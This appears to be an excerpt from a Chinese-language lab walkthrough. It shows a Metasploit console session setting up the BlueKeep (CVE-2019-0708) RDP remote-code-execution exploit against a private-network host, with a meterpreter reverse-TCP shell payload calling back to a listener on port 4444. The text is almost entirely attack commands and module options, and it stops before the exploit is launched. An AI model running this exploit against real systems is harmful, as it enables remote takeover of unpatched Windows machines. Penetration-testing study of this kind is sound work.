 msf6 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhosts 192.168.193.140
rhosts => 192.168.193.140
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.193.140 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.193.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target: 这里还要设置目标id
Id Name
0 Automatic targeting via fingerprinting
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >